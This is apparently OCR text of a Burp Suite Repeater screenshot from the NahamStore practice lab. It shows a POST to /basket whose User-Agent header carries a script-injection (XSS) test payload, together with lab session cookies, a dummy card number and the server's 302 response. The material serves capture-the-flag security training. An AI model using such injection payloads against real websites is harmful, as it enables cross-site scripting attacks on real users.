 NahamStore – Your Orders — ...
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × +
Send Cancel < > Follow redirection Target: http://nahamstore.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: </strong><script>alert("Hello")</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://nahamstore.thm
10 Connection: close
11 Referer: http://nahamstore.thm/basket
12 Cookie: session=006b6e49de8249f74963237fde7ac038; token
=7c2ed1996184460c8a6778b336db4dc6
13 Upgrade-Insecure-Requests: 1
14
15 address_id=7&card_no=1234123412341234
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 01 Jun 2023 14:17:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=006b6e49de8249f74963237fde7ac038;
expires=Thu, 01-Jun-2023 15:17:53 GMT; Max-Age=3600;
path=/
7 Location: /account/orders/6
8 Content-Length: 0
9
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Response Headers 7
Done 312 bytes | 160 millis